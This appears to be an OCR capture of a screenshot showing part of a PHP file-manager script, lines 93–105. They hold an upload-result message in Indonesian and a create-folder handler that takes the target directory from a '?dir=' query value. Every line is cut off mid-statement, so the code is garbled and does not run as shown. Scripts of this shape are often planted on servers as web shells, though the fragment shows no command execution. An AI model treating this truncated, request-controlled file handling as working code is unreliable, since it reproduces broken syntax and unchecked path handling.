
load"]["name"])) . " berhasil diup
</p>";
93
        } else {
94
            $uploadMsg = "<p 
style='color:red;'>Error saat mengu
file.</p>";
95
        }
96
    }
97
}
98
99
// Create folder handler
100
if (isset($_POST['new_folder_name'
101
    $newFolder = $dir . DIRECTORY_S
. basename($_POST['new_folder_name
102
    if (!file_exists($newFolder)) 
103
        mkdir($newFolder);
104
        header("Location: ?dir=" . 
urlencode($dir));
105
        exit;